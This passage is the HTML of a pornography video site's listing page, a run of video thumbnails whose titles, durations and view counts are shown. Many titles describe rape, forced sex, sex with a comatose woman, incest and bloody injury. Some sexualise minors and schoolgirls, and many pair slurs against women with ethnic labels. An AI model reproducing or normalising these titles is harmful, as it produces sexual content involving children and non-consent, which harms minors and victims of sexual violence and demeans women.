                                <img data-sg="3514ed10bfad762c" src="/thumbs/612/3824942639735469612_0.jpg" alt="Weird guy requests escort to fuck next to comatose wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Weird guy requests escort to fuck next to comatose wife</p>
                                <span><i class="la la-eye"></i> 955</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pervert father forced little school girl to fuck after class</p>
                                <span><i class="la la-eye"></i> 9158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636844105026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101356bd42" src="/thumbs/26/3824942636844105026_0.jpg" alt="HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend</p>
                                <span><i class="la la-eye"></i> 397</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639171725477/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109e1368a5" src="/thumbs/477/3824942639171725477_0.jpg" alt="House gets ROUGH FUCKED in ASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> House gets ROUGH FUCKED in ASS</p>
                                <span><i class="la la-eye"></i> 171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637507304994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ade5e22" src="/thumbs/994/3824942637507304994_0.jpg" alt="Ruthless guy brutaly fucks a hooker in front of his office mates" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ruthless guy brutaly fucks a hooker in front of his office mates</p>
                                <span><i class="la la-eye"></i> 547</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734660978868/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7fca8b4" src="/thumbs/868/2705852734660978868_0.jpg" alt="Sexy Asian Ho Bareback BJ Brutal Fuck Pro" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Asian Ho Bareback BJ Brutal Fuck Pro</p>
                                <span><i class="la la-eye"></i> 1709</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639404565191/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abf442c7" src="/thumbs/191/3824942639404565191_0.jpg" alt="Used and manhandled little sluts" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Used and manhandled little sluts</p>
                                <span><i class="la la-eye"></i> 639</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15006563468395137133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d04205f7610bc86d" src="/thumbs/133/15006563468395137133_0.jpg" alt="Mature whore take foot in pussy! Extreme sex!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature whore take foot in pussy! Extreme sex!</p>
                                <span><i class="la la-eye"></i> 388</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4724155620503443353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="418f9281d7c5d799" src="/thumbs/353/4724155620503443353_0.jpg" alt="Anus Honey From Russia Likes It Coarse" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anus Honey From Russia Likes It Coarse</p>
                                <span><i class="la la-eye"></i> 1109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638372756642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106e741ca2" src="/thumbs/642/3824942638372756642_0.jpg" alt="Five Star Humiliation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Five Star Humiliation</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640649500065/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f62875a1" src="/thumbs/65/3824942640649500065_0.jpg" alt="Giallo a Venezia (1979) The Nastiest Giallo Ever - Like New York Ripper &amp; Maniac With More Sleaze - Extreme Genital Mutilation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Giallo a Venezia (1979) The Nastiest Giallo Ever - Like New York Ripper &amp; Maniac With More Sleaze - Extreme Genital Mutilation</p>
                                <span><i class="la la-eye"></i> 397</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636995697708/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101c5fdc2c" src="/thumbs/708/3824942636995697708_0.jpg" alt="Teen Daughter ABUSES her DADDY" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen Daughter ABUSES her DADDY</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4458065738419448221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3dde3b2b53d4a99d" src="/thumbs/221/4458065738419448221_0.jpg" alt="wives barely dare to watch rough sex scenes anymore, escort porn with violent sex is too real for them." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> wives barely dare to watch rough sex scenes anymore, escort porn with violent sex is too real for them.</p>
                                <span><i class="la la-eye"></i> 801</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638918654350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108efdd98e" src="/thumbs/350/3824942638918654350_0.jpg" alt="You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640711874583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f9e03817" src="/thumbs/583/3824942640711874583_0.jpg" alt="Chubby slut used and drilled hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby slut used and drilled hard</p>
                                <span><i class="la la-eye"></i> 1532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640197284467/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10db343273" src="/thumbs/467/3824942640197284467_0.jpg" alt="whore stick&#039;s plunger so far up her ass she spits bloob." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> whore stick&#039;s plunger so far up her ass she spits bloob.</p>
                                <span><i class="la la-eye"></i> 1467</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7910828947980943763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6dc8e903cb480193" src="/thumbs/763/7910828947980943763_0.jpg" alt="Young Latina secretary punished by her rich boss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Latina secretary punished by her rich boss</p>
                                <span><i class="la la-eye"></i> 203</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734726054839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9dbdda3b7" src="/thumbs/839/2705852734726054839_0.jpg" alt="Cute brunette Spanish whore rough gagging cim" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute brunette Spanish whore rough gagging cim</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734973696724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9eaa05ad4" src="/thumbs/724/2705852734973696724_0.jpg" alt="Brutal threesome thick white whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal threesome thick white whore</p>
                                <span><i class="la la-eye"></i> 1083</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14824925998834920506/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cdbcb7a66e022c3a" src="/thumbs/506/14824925998834920506_0.jpg" alt="Small town Peruvian hooker sucks cock deep, wet and WILD" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Small town Peruvian hooker sucks cock deep, wet and WILD</p>
                                <span><i class="la la-eye"></i> 1229</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732456604823/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb954989497" src="/thumbs/823/2705852732456604823_0.jpg" alt="Toilet whore gets a rough pounding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Toilet whore gets a rough pounding</p>
                                <span><i class="la la-eye"></i> 507</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731359114652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg" alt="Whore Angel Loves Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Angel Loves Painful Anal</p>
                                <span><i class="la la-eye"></i> 381</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5294905766746447718/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="497b48bdc216df66" src="/thumbs/718/5294905766746447718_0.jpg" alt="Shy whore Catlynn throat used at Face Fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shy whore Catlynn throat used at Face Fucking</p>
                                <span><i class="la la-eye"></i> 1232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548631364378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f577631a" src="/thumbs/378/1426482548631364378_0.jpg" alt="Extreme prostate milking and chubby punished Fuck me Like a lil WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Extreme prostate milking and chubby punished Fuck me Like a lil WHORE </p>
                                <span><i class="la la-eye"></i> 376</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640085880983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d4905097" src="/thumbs/983/3824942640085880983_0.jpg" alt="Daddy ABUSED by his Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy ABUSED by his Daughter</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639566315603/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5986053" src="/thumbs/603/3824942639566315603_0.jpg" alt="Waiter, meet me in the ladies room- PURE TABOO" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Waiter, meet me in the ladies room- PURE TABOO</p>
                                <span><i class="la la-eye"></i> 304</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1739854726537155393/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="182534a7d8081341" src="/thumbs/393/1739854726537155393_0.jpg" alt="the innocent drunk girl was brutally forced into a prostitute porn movie with some rough anal sex scenes and forced oral sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the innocent drunk girl was brutally forced into a prostitute porn movie with some rough anal sex scenes and forced oral sex.</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636748056798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100d9d28de" src="/thumbs/798/3824942636748056798_0.jpg" alt="Attitude gets her force fucked &amp; she likes it" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Attitude gets her force fucked &amp; she likes it</p>
                                <span><i class="la la-eye"></i> 425</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637761147461/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049ffb245" src="/thumbs/461/3824942637761147461_0.jpg" alt="Step-Brother Ruptures Her Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Step-Brother Ruptures Her Pussy</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639525270642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b3261472" src="/thumbs/642/3824942639525270642_0.jpg" alt="Mandy Filipino Amateur Escort Receives Consented Rough  - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mandy Filipino Amateur Escort Receives Consented Rough  - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 327</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734259606266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c01032fa" src="/thumbs/266/2705852734259606266_0.jpg" alt="Big ass MILF asks for rough anal. Hot busty whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big ass MILF asks for rough anal. Hot busty whore</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835583420339/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e63fe07b3" src="/thumbs/339/13554958835583420339_0.jpg" alt="Petite escort teen double creampied by client and a cop" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite escort teen double creampied by client and a cop</p>
                                <span><i class="la la-eye"></i> 232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547245510249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a2dcee69" src="/thumbs/249/1426482547245510249_0.jpg" alt="Exclusive Scene Thai Amateur Huki Big Tits Big Ass Fucked Hard On The Couch By Big Cock In Pattaya" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Huki Big Tits Big Ass Fucked Hard On The Couch By Big Cock In Pattaya</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544668429773/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510941cdcd" src="/thumbs/773/1426482544668429773_0.jpg" alt="White bus and teen calls girlduddy Fuck me Like a tiny WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> White bus and teen calls girlduddy Fuck me Like a tiny WHORE </p>
                                <span><i class="la la-eye"></i> 236</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640811827658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ffd561ca" src="/thumbs/658/3824942640811827658_0.jpg" alt="Brutal raw anal and hard throat abuse for blonde whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal raw anal and hard throat abuse for blonde whore</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732964216163/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb972da1d63" src="/thumbs/163/2705852732964216163_0.jpg" alt="Asian brunette whore sucks and gets ass fucked real rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian brunette whore sucks and gets ass fucked real rough</p>
                                <span><i class="la la-eye"></i> 250</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030873041282165449/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99158896440e6ac9" src="/thumbs/449/11030873041282165449_0.jpg" alt="Sad blue eyed whore brutally face fucked at Facialabuse" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sad blue eyed whore brutally face fucked at Facialabuse</p>
                                <span><i class="la la-eye"></i> 283</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3747137673918664182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="340081dc7a67cdf6" src="/thumbs/182/3747137673918664182_0.jpg" alt="the moaning prostitute was forced into anal sex with her drunken abuser while being filmed for a xxx rape porn movie." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the moaning prostitute was forced into anal sex with her drunken abuser while being filmed for a xxx rape porn movie.</p>
                                <span><i class="la la-eye"></i> 280</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9389389093964302735/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="824dcfa243ab498f" src="/thumbs/735/9389389093964302735_0.jpg" alt="PunishTeens Hot Girl Hardcore Fucked By Client" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> PunishTeens Hot Girl Hardcore Fucked By Client</p>
                                <span><i class="la la-eye"></i> 584</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3641085853606209029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3287bc4ae4e5e605" src="/thumbs/29/3641085853606209029_0.jpg" alt="Hard Homemade Ass Pounding - This Bitch is a Complete Anal Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hard Homemade Ass Pounding - This Bitch is a Complete Anal Whore</p>
                                <span><i class="la la-eye"></i> 148</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11581093445200041714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0b84f210fc0d6f2" src="/thumbs/714/11581093445200041714_0.jpg" alt="Accomodating escort in sportsbra casted for porn video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Accomodating escort in sportsbra casted for porn video</p>
                                <span><i class="la la-eye"></i> 456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15526545194651497806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7795e976440354e" src="/thumbs/806/15526545194651497806_0.jpg" alt="Butt-to-mouth prostitute gets double penetrated in bumpy three in a bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Butt-to-mouth prostitute gets double penetrated in bumpy three in a bed</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5818791865331837201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50c0805f4b096911" src="/thumbs/201/5818791865331837201_0.jpg" alt="a brutal porno featuring a hot anal teen got even worse when it was filled with rough forced sex and sexy prostitute whore scenes." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> a brutal porno featuring a hot anal teen got even worse when it was filled with rough forced sex and sexy prostitute whore scenes.</p>
                                <span><i class="la la-eye"></i> 467</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14048727855091592453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c2f71b8d04dead05" src="/thumbs/453/14048727855091592453_0.jpg" alt="Gracie Glam Is A Huge Assed Whore Who Loves Dominating Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gracie Glam Is A Huge Assed Whore Who Loves Dominating Sex</p>
                                <span><i class="la la-eye"></i> 510</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639824091691/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c4f5ba2b" src="/thumbs/691/3824942639824091691_0.jpg" alt="Duro con las putas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Duro con las putas</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3789020504360035272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34954e12d90d23c8" src="/thumbs/272/3789020504360035272_0.jpg" alt="Casting nervous desperate amateurs compilation milf teen bbw fit first time suck big cock money big tits hot moms" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Casting nervous desperate amateurs compilation milf teen bbw fit first time suck big cock money big tits hot moms</p>
                                <span><i class="la la-eye"></i> 187</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548400506231/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e7b4c577" src="/thumbs/231/1426482548400506231_0.jpg" alt="Exclusive Scene Thai Amateur Toy Gets Fucked Hard In Pattaya By Big Cock Sexy Teen In Stockings With Flabby Ass Real Babe" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Toy Gets Fucked Hard In Pattaya By Big Cock Sexy Teen In Stockings With Flabby Ass Real Babe</p>
                                <span><i class="la la-eye"></i> 195</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637957836637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1055b8ef5d" src="/thumbs/637/3824942637957836637_0.jpg" alt="Teen whore stretches her ass with dildo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen whore stretches her ass with dildo</p>
                                <span><i class="la la-eye"></i> 212</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11984682869155940061/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a652259269bfc6dd" src="/thumbs/61/11984682869155940061_0.jpg" alt="Whore Ex Girlfriend Brutally Fucked- Isabel Stern" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Ex Girlfriend Brutally Fucked- Isabel Stern</p>
                                <span><i class="la la-eye"></i> 457</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11475732157518592136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9f41fd98a26c3888" src="/thumbs/136/11475732157518592136_0.jpg" alt="Angry Dad Fucks Whore Daughter As Punishment - Eliza Ibbara" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Angry Dad Fucks Whore Daughter As Punishment - Eliza Ibbara</p>
                                <span><i class="la la-eye"></i> 456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8406946750863413688/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="74ab79872ad691b8" src="/thumbs/688/8406946750863413688_0.jpg" alt="Difficult Home-Made Backside Pounding - This Bitch is a Finish Asshole Prostitute" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Difficult Home-Made Backside Pounding - This Bitch is a Finish Asshole Prostitute</p>
                                <span><i class="la la-eye"></i> 455</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3849108656021842869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="356ac7ede0102bb5" src="/thumbs/869/3849108656021842869_0.jpg" alt="WHORE d. wants to have fun with dad!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> WHORE d. wants to have fun with dad!</p>
                                <span><i class="la la-eye"></i> 453</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640771744177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fd71c1b1" src="/thumbs/177/3824942640771744177_0.jpg" alt="Mandy Filipino Amateur Escort Receives Consented Rough ass  - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mandy Filipino Amateur Escort Receives Consented Rough ass  - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640483844358/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ec48c106" src="/thumbs/358/3824942640483844358_0.jpg" alt="BROTHER Brutally Fucks His Sister- Lily Raider" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BROTHER Brutally Fucks His Sister- Lily Raider</p>
                                <span><i class="la la-eye"></i> 450</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640187251276/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10da9b1a4c" src="/thumbs/276/3824942640187251276_0.jpg" alt="Indian college girl boobs press in dubai" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:15</span>
                            </div>
                            <div class="info">
